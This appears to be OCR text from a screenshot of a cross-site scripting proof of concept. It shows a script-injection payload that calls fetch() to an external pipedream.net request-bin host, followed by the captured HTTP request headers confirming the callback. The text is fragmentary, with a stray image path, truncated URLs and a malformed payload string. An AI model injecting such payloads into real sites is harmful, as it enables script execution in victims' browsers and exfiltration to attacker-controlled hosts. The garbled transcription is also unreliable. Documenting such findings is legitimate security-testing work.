 https:// =<script>fetch("https://en66i4c29xql8.x.pipedream.net/);</script>
Unrecognized Niederlassung
HTTP REQUEST
Details GET /
Headers ▼ (14) headers
host en66i4c29xql8.x.pipedream.net
x-amzn-trace-id Root=1-64705a4c-7d55153b749405d65dc2469d
sec-ch-ua "Chromium";v="113", "Not-A.Brand";v="24"
sec-ch-ua-mobile ?0
user-agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
sec-ch-ua-platform "macOS"
accept */*
origin https://
sec-fetch-site cross-site
sec-fetch-mode cors
sec-fetch-dest empty
referer https://
accept-encoding gzip, deflate
accept-language en-GB,en-US;q=0.9,en;q=0.8